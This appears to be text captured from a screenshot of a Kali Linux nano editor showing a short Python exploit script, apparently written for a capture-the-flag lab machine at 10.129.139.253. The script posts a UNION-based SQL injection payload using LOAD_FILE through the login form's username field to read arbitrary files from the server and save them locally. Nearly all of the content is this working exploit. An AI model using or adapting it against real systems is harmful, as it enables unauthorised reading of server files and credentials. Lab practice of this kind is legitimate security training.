 GNU nano 5.4 brute_script_03.py
import requests
import sys
import re
regex = re.compile(r"admin(.*)</h3>", re.DOTALL)
data = {
    "uname":f"admin' union select 1,LOAD_FILE(\"{sys.argv[1]}\"),3,4,5,6-- -",
    "password":"0xmacybersec"
}
r = requests.post('http://10.129.139.253/administrative', data=data)
file = re.search(regex, r.text)
filename = sys.argv[1].replace("/", "_")
if file.group(1) != 'None':
    with open('files/' + filename, 'w') as f:
        f.write(file.group(1))
else:
    print('Fail')
Home
Trash
KALI
BY OFFENSIVE SECURITY